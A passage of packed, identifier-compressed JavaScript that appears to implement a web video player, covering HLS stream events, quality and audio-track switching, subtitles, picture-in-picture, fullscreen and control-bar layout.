oi=[\'9z.WI.Ws\',\'9z.X4.dS\',\'9z.X7.Xb\',\'3Q.w3.WZ\'];C dj={};X(C i=0;i<ks.V;i++){if(v[\'e7\'+ks[i]]==1){dj[oi[i]]={};if(2M(v[\'e7\'+ks[i]+\'l\'])){dj[oi[i]].WP=v[\'e7\'+ks[i]+\'l\']}if(2M(v[\'e7\'+ks[i]+\'s\'])){dj[oi[i]].WO=v[\'e7\'+ks[i]+\'s\']}}}bd.VC=H;bd.Vq=dj}if(v.Hm==1){bd[\'Va\']=E(5j,1i){5j.V7=H}}if(J(v.7e)){if(J(v.7e.eV)){if(v.7e.eV>eS){v.7e.eV=eS}v.7e.oM=v.7e.eV}if(J(v.7e.Hn)){v.7e.oM=v.7e.eV=v.7e.Hn}if(1M v.7e=="3B"){X(C 1a in v.7e){bd[1a]=v.7e[1a]}}}1J=1v 4M(bd);js("1J",1J,1);1J.HB(1i);1J.VV(1d);1J.on(4M.6X.VM,E(){1w("8E Xh")});1J.on(4M.6X.Yu,E(1k,2r){!2m?o.W.nH():\'\'});1J.on(4M.6X.Yt,E(1k,2r){if(!2m&&v.8O==1&&9e()>1){GP();mE();o.U?o.U.hz(o.3l):\'\'}});1J.on(4M.6X.Ys,E(1k,2r){mE()});1J.on(4M.6X.Yr,E(1k,2r){mE()});1J.on(4M.6X.YG,E(1k,2r){if(!2m){if(2r.gZ.4W!=o.4W){o.4W=2r.gZ.4W;o.U.5b()}o.4W=2r.gZ.4W;if(o.4W){1w("Yn");o.Hp=1i.P("?ud")>-1;if(1d.1n>0&&1d.d9>0){if(1d.1n-1d.d9<10){if(o.gc>0){if(o.gc==1d.d9&&o.Hq==1d.1n){o.om++;if(o.om>2){o.om=0;o.gc=-1;1J.aD();dz(H);ay()}}F{o.gc=-1}}F{o.gc=1d.d9;o.Hq=1d.1n}}}}}if(v.8O==1){o.3l=1J.ku;o.U?o.U.hz(o.3l):\'\'}kv()});1J.on(4M.6X.YP,E(1k,2r){if(J(2r.hB)){!2m?js("YO",2r.hB.YL):\'\';if(v.YJ==1){1M Hr!=="1P"?Hr(2r.hB):\'\'}}if(fw>-1){1J.GX=fw;fw=-1}rG=H;HO()});1J.on(4M.6X.XO,E(1k,2r){js("XD",2r,1)});1J.on(4M.6X.Xk,E(1k,2r){if(!2m&&v.bo==1){1F(r9,4i)}});1J.on(4M.6X.Xw,E(1k,2r){if(!2m&&v.bo==1){rE()}});1J.Xu=K;if(v.Xs==1){1J.on(4M.6X.Xr,E(1k,2r){if(1M(2r)=="3B"){if(2r.hB.1G==\'3n\'){C fu=2r.hB.1i;if(fu){C st=1J.H4;if(o.bY){o.3I.H5(st+\'Xn\'+fu)}F{!ak[st]?ak[st]=[]:\'\';ak[st].3a(fu)}}}}});1J.on(4M.6X.Yc,E(1k,2r){C x=1J.Yb;C y=\'\';X(C i=0;i<x.V;i++){y+=(y!=\'\'?\',\':\'\')+\'[\'+x[i].7C+\']1J\'+i;x[i].6R?o.Ya=x[i].7C:\'\'}3y("3n",y)})}1J.on(4M.6X.Y9,E(1k,2r){v.1w==1?cj.1w(2r):\'\';js(2r.1G+\'4M\',2r,0,H);o.pF=2r;if(2r.mQ){9Z(2r.1G){1m 4M.Hu.Y8:1w("8E mQ HG 2v");if(v.oR==1){oS()}F{2v=2r.gZ+\' (\'+2r.1G+\')\';o.2k>0||2m||v.4W==1||8N?\'\':o.2k=4g();1J.aD();if(!2m){o.R.7r()}}1j;1m 4M.Hu.Y6:1w("8E mQ R 2v, gY");1J.XP();1j;6R:2v="8E mQ 2v, aD";1J.aD();!2m?o.R.7r():\'\';1j}}F{1w("8E ",2r.1G,2r.gZ,(2r.mC?2r.mC.nw:\'\'));js("Y1",(2r.mC?2r.mC.nw:\'\'));if(7Q>0){7Q=2;pC()}}});92=H}E mE(){if(!2m&&v.8O==1&&9e()>1){if(o.3l!=1J.ku){o.3l=1J.ku;o.U?o.U.hz(o.3l):\'\';1w("8E Y0 "+o.3l)}if(2M(v.c4)&&o.3l>0){C fq=v.c4.2w(",");X(C k=0;k<fq.V;k++){if(o.2Z[o.3l].P(fq[k])>-1){1w(\'XT 4G\');1J.h0=o.3l-1;o.3l--;1j}}}}}E rR(){if(J(1Q.Hz)){if(pZ()){if(!J(o.ws)){o.ws=1v XQ()}ws=1v Hz(1d,1i,2y(v.SN,{HQ:H}));rT=H}F{8N=K;1w("iR HP")}}}E HO(){pf()};G.5W=E(){pf()};E pf(){if(v.Cx&&o.U){if(1d.e1.V>0){if(v.5W==1){1d.e1[1d.e1.V-1].i4="Hj"}F{1d.e1[1d.e1.V-1].i4="2Y"}if(!o.5W){o.5W=H;o.U.5b()}}F{if(o.5W){o.5W=K;o.U.5b()}}}}E oS(){1w("S9");!2m&&o.1B?o.W.3g():\'\';o.W.7K();7Q=1;pC(o.1B)}E pC(x){if(7Q>0){2J(pO);pO=1F(HL,v.HM*2f)}}E HL(){if(7Q>0){1w("S4");if(4x){if(7Q==1){1J.HB(1i)}if(7Q==2){1J.aD();dz(H);1d.1B()}}F{3W(1d,{\'2S\':1i})}}}1d.1A(\'RT\',HH);1d.1A(\'2v\',qb);1d.1A(\'8a\',ay);1d.1A(\'1B\',ax);1d.1A(\'3U\',g4);1d.1A(\'HT\',g1);1d.1A(\'gp\',gJ);1d.1A(\'kH\',gO);1d.1A(\'HV\',gw);1d.1A(\'HU\',gv);1d.1A(\'7F\',eF);1d.1A(\'HZ\',gd);1d.1A(\'RS\',Hi);1d.1A(\'I2\',qo);1d.1A(\'I0\',qq);if(o.1o.8k){1d.1A(\'Sv\',h1)}E HH(){if(!4x&&!6g){!2m?o.W.nH():\'\'}}E h1(){if(1d.Sy){o.W.fb()}}E qb(){if(!4x&&!6g){if(1d.2v){1w(1d.2v,1d.2v.nw,1d.2v.91);C x=1d.2v.nw;2v=1d.2v.91;if(2v==\'\'){if(x==1){2v="RF"}if(x==2){2v="HG"}if(x==3){2v="cL"}if(x==4){2v="iR wd"}}1w("R7 nv: ",2v)}if(oE&&v.oR==1){2v=1P;oS()}if(2v!=1P||o.1o.4J){7r()}}}E 7r(){!2m?o.R.7r():\'\'}E ay(){!2m?o.R.ay():\'\'}E ax(){if(!o.1D&&v.7t){1w(\'RE 1B\');3U();o.W.2A();I}if(4x&&7Q>0){}F{if(!2m){C a8=o.W.8J()&&o.ng!=1;if(a8||b8==-1){C x=K;if(4x){if(J(o.28)||J(o.5u)){if(a8){}F{1w(\'3U gG\');3U();x=H}}}if(!x){o.R.ax()}}}}}E g4(){if(!mW){1w("R4");if(o.1B&&o.fi&&!1d.8a&&v.HF==1&&!o.9U){1w("HF");g0()}F{!2m&&!o.nc&&1d.bL?o.R.g4():\'\'}}}E g1(){!2m?o.R.g1():\'\';if(b8>-1){if(4g()>b8){3U();b8=-1}}}E gJ(){!2m?o.R.gJ():\'\'}E gO(){!2m?o.R.gO():\'\'}E gw(){if(2m){nZ()}F{o.R.gw();qT();if(4x&&7Q>0){7Q=0;1w("R1 up");1J.GV();g0();o.U.2A()}if(J(v.8G)){2F()}1F(HE,4i)}}E HE(){if(1d.bN&&o.7b.V==0&&v.QY!=0){C at=1d.bN;X(i=0;i<at.V;i++){C x=o.R.r7((at[i].7A?at[i].7A+\' (\':\'\')+at[i].QX+(at[i].7A?\')\':\'\'),i);if(x==v.aE){o.6W=o.9i=i}o.7b[i]=x}o.U.mq(o.9i)}if(o.9i>0){fW(o.9i,1)}};G.8G=E(){I(1d.o8/1d.f3)};E nZ(){if(1d.f3>0){O(1I,{"1h":1I.29/(1d.o8/1d.f3)-3b(v.2m.2K)})}F{if(oY<20){1F(nZ,1u);oY++}}}E qT(){if(v.lN==1){3L(o.oJ);o.oJ=7a(oX,1u);oX()}}E oX(){if(1d){if(1d.f3>0){o.W.HA(1d.o8/1d.f3);3L(o.oJ)}}}E gd(){!2m&&!8N?o.R.gd():\'\'}E gv(){!2m?o.R.gv():\'\'}E eF(){if(4x&&7Q>0){}F{!2m?o.R.eF():\'\'}}E Hi(){o.W.H1()}E pZ(){C np=1Q.Hh=1Q.Hh||1Q.QP;C hX=1Q.GM=1Q.GM||1Q.QA;C nl=np&&1M np.nl===\'E\'&&np.nl(GN);C GO=!hX||hX.rw&&1M hX.rw.QO===\'E\'&&1M hX.rw.6f===\'E\';I nl&&GO}C rj="<bR B=\'1E:0.5\'>";E GP(){if(!2m&&v.8O==1){C x=1J.bz;C q=-1;o.2Z=[];if(x.V>1){X(C i=0;i<x.V;i++){if(J(x[i].1h)){C y=o.R.GQ(x[i],v.GR);if(o.2Z.P(y)>-1||v.QL==1){if(J(x[i].ba)){C yi=o.2Z.P(y);yi>-1?o.2Z[yi]+=" "+rj+" &ia;"+3b(x[yi].ba/2f)+\' \'+2V(\'f9\')+\'</bR>\':\'\';o.2Z[i]=y+" "+rj+" &ia;"+3b(x[i].ba/2f)+\' \'+2V(\'f9\')+\'</bR>\'}}F{o.2Z[i]=y}if(J(x[i].GS)){o.8M[i]=x[i].GS[0]}}F if(J(x[i].7C)){o.2Z[i]=x[i].7C}F{o.2Z[i]=i}if(J(v.5L)&&q==-1){if(v.5L==o.2Z[i]){q=i}}if(J(o.5L)){if(o.5L==o.2Z[i]){q=i}}}if(v.gy==1){o.2Z[x.V]=2V("2C")}F{1J.He=0;1J.gT=0}if(v.GT==1||q>-1){1J.gT=0;if(v.h3=="62"||(!o.1D&&v.59==0)){1J.qP=q}F{if(v.h3=="dR"){1J.h0=q}}o.3l=q}F{if(v.gy==1){o.3l=1J.bz.V-1}F{o.3l=1J.QF}}kv()}o.ba=2y(1J.bz[o.3l].ba,0);o.U?o.U.5b():\'\'}}E kv(){if(o.8M.V>0&&v.bo==1){r9();rE()}}E r9(){if(!2m&&v.bo==1){C x=1J.bN;o.7b=[];C 2B;C 1Y=-1;if(x.V>1){X(C i=0;i<x.V;i++){2B=K;if(J(x[i].fQ)&&o.8M.V>0){if(x[i].fQ!=o.8M[o.3l]){X(C j=0;j<o.8M.V;j++){if(o.8M[j]==x[i].fQ){2B=H}}}}if(!2B){o.7b[i]=J(x[i].7C)?o.R.r7(x[i].7C,i):i;if(J(v.aE)){if(v.aE==o.7b[i]){1Y=i}}}}}}if(1Y>-1){o.6W=1Y;1J.k7=1Y}}E rE(){if(!2m){C x=1J.bN;C y=1J.k7;if(y>-1){if(J(x[y].fQ)){if(o.8M.V>0){if(o.8M[o.3l]!=x[y].fQ){X(C i=0;i<x.V;i++){if(x[i].7C==x[y].7C&&x[i].fQ==o.8M[o.3l]){1J.k7=i;y=i;1j}}}}}o.6W=y;1w("8E QE",o.6W);o.U.mq(o.6W)}}};G.fW=E(x,y){fW(x,y)};E fW(x,y){if(1d.bN.V>1){1d.bN[x].qG=H;1d.bN[y==1?0:o.9i].qG=K;o.9i=x;y!=1?1d.d9=o.R.1c():\'\'}}E 4g(){if(6g){I 6c?o.3N.1c():0}F{I 1d.d9}};E 3G(){C x=1d.1n;if(x==QC){v.4W=1;x=4g()+10;if(o.dF){x<o.dF?x=o.dF:\'\'}o.dF=x}if(6g&&6c){x=o.3N.1n()}if(J(v.4A)){if(7T([v.4A],\'-\')){x=x+v.4A*1}F{x=v.4A}}I!rU(x)?x:0}G.2A=E(){C p=H;if(4x&&!rG){if(!92){dz(H)}1J.GV()}if(6g&&!6c){nV(H);p=K}if(8N){if(!rT){rR()}ws.1B();p=K}if(1d.B.1g=="-QQ"){G.gu()}p?g0():\'\'};C Ru;E g0(){if(1i!="1Z"){C pp=1d.1B();if(pp!==1P){pp.bq(E(){}).2W(E(2v){1w("RC",2v.91);if(2v.91.P(\'bF\')==-1&&2v.91.P(\'Rj by\')==-1){if(v.rM==1){1w(\'Rc\');o.W.5J();1d.1N=0;C rL=1d.1B();if(rL){rL.bq(E(){}).2W(E(e){1w("R9",e.91);if(o.1o.tv&&(4x||6g)){}F{o.U.3g();o.W.7K();js("RG")}})}}F{o.U.3g();o.W.7K()}}})}}}G.rJ=E(){if(o.5u||o.28){if(o.8w){d6()}if(!o.hO&&o.1o.2o&&o.1o.3M){if(!1d.3m){1d.3m=H;n5=H}O(1d,{"1p":"2p","1b":-3T,"1g":-3T});b8=4g();if(!8N){1d.1B()}if(b8==0&&o.2k>0){gn=o.2k}}}};G.gu=E(){if(!o.hO&&(o.1o.2o||o.1o.3M)){O(1d,{"1p":"md","1b":0,"1g":0});if(J(v.8G)){2F()}if(n5){!o.3m?1d.3m=K:\'\';n5=K}if(gn>0){o.2k=gn;gn=0}b8=-1}};G.3g=E(){1w(\'bL\');3U()};E 3U(){if(8N){ws.3U()}F{1d.3U()}};G.f4=E(){!1d.bL?3g():g0()};G.3F=E(x){if(6g&&6c){o.3N.3P(x)}F{if(4x){if(v.Ur==1&&x>0&&qQ()){fw=1J.h0;1J.GX=0}}1d.d9=x}};G.5J=E(){1d.3m=H};G.6j=E(){1d.3m=K;if(o.2n=="1J"&&o.1o.4J&&v.28==1){if(!J(o.GY)){mW=H;1d.3U();1F(E(){1d.1B();mW=K},10);o.GY=H}}};G.3R=E(x){1d.1N=x};G.GZ=E(){if(o.Hg!=1d){C bF;C 8o;if(o.oq[1d]){bF=o.oq[1d];8o=o.qf[1d]}F{1Q.nQ=1Q.nQ||1Q.UO;if(J(1Q.nQ)){3w{8o=1v nQ();bF=8o.UR(1d);o.oq[1d]=bF;o.qf[1d]=8o}2W(e){1w(e)}}}if(8o){C hW=8o.UW();hW.hW.5B=v.GL;bF.H0(hW);hW.H0(8o.UB);o.q5=H;o.Hg=1d}}};G.qZ=E(){I!1d.bL};G.5F=E(){I v.4W==1||8N?H:o.4W};G.ah=E(){I 1d};G.Hf=E(){3W(1d,{\'U\':\'1\'});I H};G.59=E(){3W(1d,{\'59\':\'8d\'});if(4x&&!92){dz(K)}if(6g&&!6c){nV(K)}};G.7h=E(){C eh="a1";if(1d.bL){eh="bL"}if(1d.8a){eh="8a"}I eh};G.qW=E(x,y){2m=x;y.1T(1d);1I=y;if(x){if(v.2m.fc!=1){1d.3m=H}F{if(!o.3m){1d.3m=K}}nZ();if(o.2Z.V>0){if(4x){gU=o.3l;1J.gT=0;1J.h0=0}}}F{if(!o.3m&&v.2m.fc!=1){1d.3m=K}1d.1N=v.1N;qT();if(o.2Z.V>0){if(4x){1J.gT=-1;if(gU>-1){gU<1J.bz.V?1J.qP=gU:\'\'}}}}};G.1c=E(){I 4g()};G.1n=E(){I 3G()};G.9Y=E(){C x=0;if(1d.7M){if(1d.7M.V>0){C y=4g();X(C i=0;i<1d.7M.V;i++){if((y>=1d.7M.1D(i)||y>=1d.7M.1D(i)-1u)&&y<=1d.7M.4A(i)){x=1d.7M.4A(i)}}x==0?x=1d.7M.4A(1d.7M.V-1):\'\'}}if(J(v.4A)){C ed=v.4A;if(7T([ed],\'-\')){ed=3G()}x>ed?x=ed:\'\'}I x};G.2C=E(){I qQ()};E qQ(){C x=K;if(4x){if(92){x=1J.He}}F if(6g){if(6c){x=o.3N.2C()}}I x}G.3Z=E(){I{"17":1d.o8,"1h":1d.f3}};G.2S=E(x){if(x){x=x.22(/\\(5t\\)/g,2x.5t());1i=x;o.a6!=2?o.a6=K:\'\';if(6g){if(6c){o.3N.bF(x)}}F if(4x){4x&&1J?1J.aD():\'\';dz(H);pX()}F{3W(1d,{\'2S\':x,\'3h\':0});qM();3U()}}};E qM(){if(o.1o.6Z){C y=1d.e1;if(y){X(C i=0;i<y.V;i++){y[i].i4="Tl"}}y=1d.bN;if(y){X(i=0;i<y.V;i++){y[i].qG=(i==0?1:0)}}if(1Q.TS){1d.1A(\'Ti\',E(1k){o.5P=1k.Th=="Tg";!2m?o.W.mm():\'\'});1d.1A(\'Tf\',E(1k){})}}pX();if(v.qB==1){1M Hd!=="1P"?Hd(1i,1d,1I):\'\'}}G.5P=E(){1d.T3()};G.8r=E(){d6()};E pX(){if(o.1o.3M){if(J(1d.T0)&&!o.1o.8k){o.8r=H}if(1X.SZ&&!1d.SW){o.8r=H}}}E d6(){if(o.1o.6Z){if(1d.SV==="jR-in-jR"){1d.Hc("bM");o.8w=K}F{1d.Hc("jR-in-jR");o.8w=H}}F{if(!1X.ST){2g(\'1d.SS().bq(p => {o.8w = H;}).2W(2v => {o.8w = K;});\')}F{2g(\'1X.SR().bq(ok =>{o.8w = K;}).2W(2v => {});\')}}};E qo(){o.8w=H};E qq(){o.8w=K};G.Hb=E(x){if(6c){o.3N.H9(x)}};G.H2=E(x){if(6c){if(1d.7M.V>0){o.3N.T4(x)}}};G.Tk=E(x){if(o.ws){o.ws.H8(ws,x,-1)}};G.TE=E(x){if(o.ws){o.ws.H8(ws,-1,x)}};G.H7=E(x){if(92){C y=3b(x);if(x==1J.bz.V){y=-1;1J.gT=-1}if(v.h3=="dR"){1F(eF,4i);1J.h0=y}if(v.h3=="62"){1w("8E 62 TL "+y);1J.qP=y}if(y==-1){o.3l=1J.ku}kv()}};G.kE=E(){I 1J};G.kF=E(){I 6c?o.3N.TB():K};G.9e=E(){I 9e()};E 9e(){C x=0;if(92){if(1J.bz){x=1J.bz.V}}I x}G.bJ=E(){I bJ()};G.dV=E(){dV()};E dV(){if(1d){if(v.k9==1||v.5A==1){if(v.Ty==1||v.5A==1){O(1d,{\'3B-kc\':\'5A\'})}F{O(1d,{\'3B-kc\':\'GW\'})}}F{O(1d,{\'3B-kc\':\'rA\'})}}}G.4U=E(){2F()};E 2F(){if(v.8G){3y(\'1L\',6U(v.8G).22(\'/\',\':\'))}}E bJ(){C x=0;if(6c){x=o.3N.bz()}I x}G.H6=E(x){if(92){1J.k7=3b(x)}};G.sd=E(x,y){if(y=="1J"&&92&&qV){qV.Tu(x)}if(y=="Tr"&&92){if(ak[x]&&o.3I){X(C i=0;i<ak[x].V;i++){o.3I.H5(ak[x][i])}}1F(E(){1J.H4=x},4i)}if(y=="3N"&&6c){o.3N.Xj(x)}};G.i3=E(x){if(x){1d.To=x}};G.r0=E(){C x=1d.Tp;C y=[];X(C i=0;i<x.V;i++){if(x[i].k0.k4()==\'9E\'){x[i].6z("fE",q3);y.3a(x[i])}}X(C i=0;i<y.V;i++){1d.3C(y[i])}o.qw=K};G.H3=E(x,y,z){if(x!=\'\'){if(x.P(\' or \')>0){C xx=x.2w(\' or \');x=xx[0]}C 9E=1X.1W(\'9E\');9E.6k(\'2S\',x);9E.6k(\'7A\',y);9E.6k(\'Tq\',\'HR\');9E.6k(\'i4\',\'Hj\');if(z){9E.6k(\'6R\',\'\')}1d.1T(9E);9E.1A("fE",q3)}};E q3(e){if(e.4p.7A&&o.3I){X(C i=0;i<o.8B.V;i++){if(o.8B[i]==e.4p.7A){o.3I.ge(i)}}}};G.kd=E(){I 2v?2v:\'\'};G.5a=E(){3L(o.Ts);4x&&1J?1J.aD():\'\';6g&&6c?o.3N.Tt():\'\';8N&&ws?ws.2B():\'\';1d.6z(\'2v\',qb);1d.6z(\'8a\',ay);1d.6z(\'1B\',ax);1d.6z(\'3U\',g4);1d.6z(\'HT\',g1);1d.6z(\'gp\',gJ);1d.6z(\'kH\',gO);1d.6z(\'HV\',gw);1d.6z(\'HU\',gv);1d.6z(\'7F\',eF);1d.6z(\'HZ\',gd);1d.6z(\'I2\',qo);1d.6z(\'I0\',qq);1d.2S=\'\';if(1I.k0=="Gq"){1I.qr.aQ.3C(1d)}F{1I.3C(1d)}1d=2a}};C qk=E(){C b=[];C fN=[];C 56=[];C 7F=K;C l5;C 7z=K;C 1e;C Y;if(o.4j){o.4j.1l();o.4j=2a}C lB;o.5D=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1e.Tz==1&&J(v.1e.gh)){v.1e.gh=v.1e.gh.22(/\\n/ig,\'\');o.5D=v.1e.gh.2w(",")}o.cZ=7T(o.5D,1,H);o.9u==3?o.9u=o.cZ:\'\';X(C i in o.5m){if(o.5m.2j(i)){!J(v.1e[i])?v.1e[i]=5:\'\';o[\'dH\'+i]=[\'+ \'+v.1e[i]+\'%\',\'&Tm; \'+v.1e[i]+\'%\',(o.5m[i]*1u+\'%\')]}}if(v.1r.dx==1&&o.1o.4J&&v.fS==1){v.1r.1l=0}C kP=K;C 8z=0;C l3=0;C dT=K;C pT=H;C i0;C bg=1v Er();C 1e;C 4O=[];C r3=K;C qx=K;C g6=0;C aX=[];if(v.dZ.1p=="U-2e"){v.dZ.1p="U"}X(C y in v){if(v.2j(y)){if(y.P("9g")==0&&v[y]){!J(v[y].qu)?v[y].qu=v[y].4O:v[y].4O=v[y].qu;if(4O[v[y].4O]){v[y].4O+=v[y].4O}4O[v[y].4O]=y;if(v.dZ.1p!="U"){if(v[y].1p=="U-2e"){aX.3a([y,v[y].4O]);r3=H}F{if(v[y].1p=="U"||v[y].1p==1P){r3?qx=H:\'\'}}}g6<v[y].4O?g6=v[y].4O:\'\'}}}if(qx){aX.HY(E(a,b){I a[1]-b[1]});X(C i=0;i<aX.V;i++){4O[v[aX[i][0]].4O]=2a;v[aX[i][0]].4O=g6+1;g6++;4O[v[aX[i][0]].4O]=aX[i][0]}}if(v.1r.1l==1&&v.1r.cp==1){o.1r=1W("26");o.1V.1T(o.1r);O(o.1r,{\'1p\':\'2p\',\'1b\':0,\'1g\':0,\'17\':\'1u%\',\'1h\':\'1u%\',\'5l\':\'1g 0.3s 6n-8e\',\'4e-2X\':\'1Z\'})}C 7w=1W("26");if(v.1r.1l==1&&v.1r.cp==1){o.1r.1T(7w)}F{o.1V.1T(7w)}O(7w,{\'1p\':\'2p\',\'1b\':0,\'2H\':0,\'17\':\'1u%\',\'1h\':v.1r.h});7w.ea=E(){!o.1o.2o?o.W.I1():\'\'};if(v.sq==1){3j(bg.c());3j(7w)}X(C i=1;i<4O.V;i++){if(4O[i]){C y=4O[i];if(y){C 1f=v[y].1f;C TQ=v[y].1l;if(o.1o.2o){if(1f=="1N"&&v[y].cY=="4u"){}F{if(1f=="1N"&&v.TP==1&&o.1o.2o){v[y].gi=0}F{if(1f=="1N"||(1f=="23"&&v.TK)){v[y].on=0}}}}if(v[y].1l==1){if(v[y].DZ==1&&J(v[y].lb)){2U[v[y].lb]?v[y].on=0:\'\'}if(v[y].DQ==1&&J(v[y].ln)){!2U[v[y].ln]?v[y].on=0:\'\'}}if(v.sq==1){v[y].on=0}if(v[y].on==1){if(1f=="2z"||1f=="1N"){b[y]=1v EO(y,1f);b[y].2F(b[y].s("w"))}F{b[y]=1v CV(y)}fN.3a(y);if(b[y].g("1f")=="1R"){if(b[y].s("1C")==\'\'){if(b[y].s("C")!=\'\'){if(!J(v[b[y].s("C")])){b[y].1Y("2i",K)}}F{b[y].1Y("2i",K)}}}if(b[y].g("1f")=="4y"){C lu=b[y].s("3f");if(lu){if(lu.P("3z:")==0&&lu.P(",0/1")>0){C z=lu.2w(",");3y(z[0].1y(4))==0?b[y].bT(0):\'\'}if(7T([lu],"2Q")){o.e2=H}}}b[y].1Y("1L",b[y].s("1L"))}}}}if(J(v.1e)){if(1M(7l)==\'E\'){1e=1v 7l("1e");v.1e.7G==1?1e.1q():1e.1l()}F{o.TD=H}}if(J(v.Y)){if(1M(7l)==\'E\'){Y=1v 7l("Y");if(J(o.Y)){Y.w1(o.Y);if(v.Y.kI==0||!J(v.Y.kI)){v.Y.7G==0?Y.1l():\'\'}F{Y.1q()}if(v.Y.HW==1){Y.1q()}}F{Y.1l(1)}hP()}}jT();pK();2F(H);4d();vW();pT=K;E GI(S){C x=0;C TJ=K;if(S){if(S.g("1f")==\'2z\'){x=56.1b+S.s("3K")+S.g("17")/2;if(56.dX!=2a){}F{56.dX=[]}}F{if(56.dX!=2a){C b6=S.g("17")+S.s("42")+S.s("3K");if(hb(S)){b6=0}if(S.s("2Y")==1&&!S.g("1q")){b6=0}if(S.s("aL")>0){b6=0}x=bg.g("w")-v.1r.eD*1-b6+S.g("17")/2+S.s("3K");C i=0;56.2e-=b6;X(i=0;i<56.dX.V;i++){C bs=b[56.dX[i]];if(bs.s("aL")>0){O(bs.c(),{"1b":(bs.g("x0")-b6)})}F{O(bs.c(),{"1b":(bs.g("x")-b6)})}bs.1Y("x0",bs.g("x"))}56.dX.3a(S.g("1a"));S.1Y(\'fJ\',1)}F{if(S.s("2Y")==1&&!S.g("1q")){if(S.g("1f")=="1N"){if(S.s("1l")==1&&S.s("gi")==1&&dT){8z+=S.g("17")+S.s("3K")+S.s("42");dT=K}}}F{if(S.s("aL")>0){x=56.1b+S.s("3K")+S.s("42")}F{C 2B=K;if(S.g("1f")=="1N"){if(S.s("1l")==1&&S.s("gi")==1){if(!o.dD&&!o.8P){2B=H;dT=K}F{if(!dT){8z-=S.g("17")+S.s("3K")+S.s("42");dT=H}}}}if(hb(S)){2B=H}if(!2B){56.1b+=S.g("17")/2+S.s("3K");x=56.1b;56.1b+=S.g("17")/2+S.s("42")}F{x=56.1b}}}}}}I x};G.HX=E(){jT()};G.CE=E(){jT()};E jT(){if(o.e2){1M I3==\'E\'?o.2Q=1v I3():\'\'}}E pH(S){C 17=o.23&&v.1r.jA==0?o.9P:o.2G;C 1h=o.4F;C al=0;if(S!=bg){al=17/2+S.s("3K")-S.s("42")}C dI=1h/2;C rW=S.g("17");C jQ=S.g("1h");C p=S.s("1p");if(p.P("8D")>-1){al=o.2G/2+S.s("3K")-S.s("42")}if(p.P("1g")==0){dI=jQ/2+(S.s("Ej")*o.4F/1u)}if(p.P("2H")==0){dI=o.4F-(S==bg?jQ:jQ/2)-(S.s("GK")*o.4F/1u)}if(p.P("2e")>-1){al=o.2G-rW/2+S.s("3K")-S.s("42")-(S.s("TH")*o.2G/1u)}if(p.P("1b")>-1){al=rW/2+S.s("3K")-S.s("42")+(S.s("kf")*o.2G/1u)}if(p=="9J"){al=-o.uv/2+(S.s("kf")*o.uv/1u)+S.s("3K")-S.s("42");dI=-o.nG/2-(S.s("GK")*o.nG/1u)+(S.s("Ej")*o.nG/1u)}if(p.P("U")>-1){C cx=GI(S);al=(bg?(bg.c()?4R(bg.c().gE):0):0)+cx;if(p=="U-2e"){al+=8z}if(v.1r.1p=="1g"){dI=v.1r.h/2-(v.cD<0?v.cD:0)}F{dI=1h-v.1r.h/2}}I{x:al,y:dI+S.s("8y")-S.s("cw")}}E 2F(s9){C w=o.23&&v.1r.jA==0?o.9P:o.2G;C h=o.4F;if(v.1r.TF==1){if(!v.1r.s0){v.1r.s0=2M(v.1r.Dq)&&o.af?v.1r.Dq:v.1r.eD}v.1r.eD=o.2G*v.1r.s0/1u}O(bg.c(),{\'1g\':(v.1r.1p=="1g"?0:o.4F-v.1r.h)-v.cD});bg.1Y("y0",(o.4F-v.1r.h-v.cD));if(v.1r.jA==0&&bg){O(bg.c(),{\'17\':w,\'1b\':0,\'2D-1b\':0});bg.1Y("w",w);if(o.23){O(bg.c(),{\'1b\':\'50%\',\'2D-1b\':-w/2})}}56={"1b":v.1r.eD*1,"2e":(bg.g("w")-v.1r.eD*1)};C sa=K;if(!bg.g("1q")){bg.1Y("2i",H);sa=H}C 1a;X(C i=0;i<fN.V;i++){1a=fN[i];if(b[1a]){C cc=pH(b[1a]);if(cc){if(b[1a].s("5H")=="1p"){if(J(o.6E[1a])){if(b[1a].g("x0")==cc.x&&b[1a].g("y0")==cc.y){3k}F{o.6E[1a].XY(b[1a].g("x0"),cc.x,b[1a].g("y0"),cc.y)}}}b[1a].1Y("x0",cc.x);b[1a].1Y("y0",cc.y);if(b[1a].s("2Y")==1&&!b[1a].g("1q")&&!s9){vA(b[1a])}F{O(b[1a].c(),{"1p":"2p","1b":b[1a].g("x0"),"1g":b[1a].g("y0")})}}}}if(sa){bg.1Y("2i",K)}8z=0;X(1a in b){if(b.2j(1a)){if(b[1a].s("1p")=="U-2e"&&b[1a].g("1f")!="2z"&&8z>-1){8z=56.2e-56.1b}if(b[1a].g("1f")=="2z"&&bg){C bp;if(b[1a].s("Tj")==1){if(b[1a].s("SP")==1){bp=(o.2G*b[1a].s("w")/1u)-b[1a].s("3K")-b[1a].s("42")}F{bp=b[1a].s("w")}}F{if(b[1a].s("1p").P("U")>-1){bp=56.2e-56.1b-b[1a].s("3K")-b[1a].s("42");O(b[1a].c(),{"1b":(4R(bg.c().gE)+56.1b+b[1a].s("3K")+bp/2)});8z=-1}F{bp=bg.g("w")-b[1a].s("3K")-b[1a].s("42");O(b[1a].c(),{"1b":(4R(bg.c().gE)+b[1a].s("3K")+bp/2)})}}b[1a].1Y("x0",b[1a].g("x"));b[1a].2F(bp)}}}if(1e){hH(1e)}if(Y){hH(Y)}if(kP||o.23||l3!=8z){4d()}}E vA(b){C 1b=0;C 1g=0;if(b.s("1p").P("2e")>-1&&b.s("1p").P("U")==-1){1b=o.2G+b.g("17")+10}if(b.s("1p").P("1b")>-1){1b=-b.g("17")-10}if(b.s("1p").P("1g")>-1){1g=-b.g("1h")*2}if(b.s("1p").P("2H")>-1||b.s("1p").P("U")>-1){1g=o.4F+b.g("1h")+b.g("17")+10}if(1b>0){O(b.c(),{"1b":1b})}if(1g>0){O(b.c(),{"1g":1g})}}E hH(x){C 1g=-3T;x.hI();C y=o.4F-v.1r.h*(x.s("1p").P("1g")>-1?1:2);if(x==Y&&v.rQ==1){y=o.4F}C 